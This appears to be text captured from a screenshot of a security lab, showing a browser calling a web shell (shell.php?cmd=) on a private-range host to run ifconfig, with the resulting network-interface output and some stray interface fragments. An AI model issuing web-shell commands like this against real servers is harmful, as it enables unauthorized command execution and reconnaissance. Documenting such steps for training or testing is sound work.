 Editing Wired connection 1
172.16.50.3/shell.php?cmd=%2F
Not secure | 172.16.50.3/shell.php?cmd=%2Fsbin%2Fifconfig
Execute
ens192: flags=4163  mtu 1500
        inet 172.16.50.3  netmask 255.255.255.248  broadcast 172.16.50.7
        inet6 fe80::250:56ff:fea1:49ad  prefixlen 64  scopeid 0x20
        ether 00:50:56:a1:49:ad  txqueuelen 1000  (Ethernet)
        RX packets 921878  bytes 938481943 (895.0 MiB)
        RX errors 0  dropped 17  overruns 0  frame 0
        TX packets 560370  bytes 99310301 (94.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
/sbin/ifconfig
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 175  bytes 32822 (32.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 175  bytes 32822 (32.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0